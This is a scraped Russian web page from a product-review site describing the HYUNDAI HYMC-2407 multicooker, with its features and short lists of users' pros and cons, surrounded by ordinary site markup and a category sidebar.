<p>Настройка работы устройства осуществляется с помощью интуитивных органов управления. Все необходимые кнопки вынесены на переднюю панель, а текущая программа отображается наярком и разборчивом жидкокристаллическом экране. Также прибор поддерживает функцию отсроченного старта готовки до 24 часов. С помощью неё возможно приготовить свежие блюда точно к нужному моменту. Например, потушить мясо прямо к приходу гостей. Стандартное время готовки для каждой программы можно изменить на своё усмотрение в специально предусмотренном ручном режиме.</p>



<p>Чтобы обеспечить безопасность использования мультиварки, она оснащена семиступенчатой защитой.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249365" src="https://damsovet.net/wp-content/uploads/2022/12/8-18.webp" alt="" class="wp-image-249365"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249366" src="https://damsovet.net/wp-content/uploads/2022/12/9-9.webp" alt="" class="wp-image-249366"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249368" src="https://damsovet.net/wp-content/uploads/2022/12/10-12.webp" alt="" class="wp-image-249368"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249367" src="https://damsovet.net/wp-content/uploads/2022/12/11-10.webp" alt="" class="wp-image-249367"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249364" src="https://damsovet.net/wp-content/uploads/2022/12/12-10.webp" alt="" class="wp-image-249364"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="249369" src="https://damsovet.net/wp-content/uploads/2022/12/13-8.webp" alt="" class="wp-image-249369"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<p>Я проанализировал отзывы реальных пользователей и нашел среди них отрицательные:</p>



<ul class="wp-block-list">
<li>Нельзя регулировать температуру</li>



<li>Недолговечная</li>



<li>Слабый звуковой сигнал по окончанию работы</li>



<li>Неполная инструкция</li>



<li>Нет книги рецептов в комплекте</li>
</ul>



<p>Теперь речь пойдет о положительных отзывах, которых оказалось немного больше:</p>



<ul class="wp-block-list">
<li>Очень большой функционал</li>



<li>Клапан давления легко снимается</li>



<li>Вместительная чаша</li>



<li>Простая в использовании</li>



<li>Съёмная крышка</li>



<li>Красивый дизайн</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="249357" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2022/12/1-101-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/" content="Мультиварка HYUNDAI HYMC-2407">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='249357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49acf59e11" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
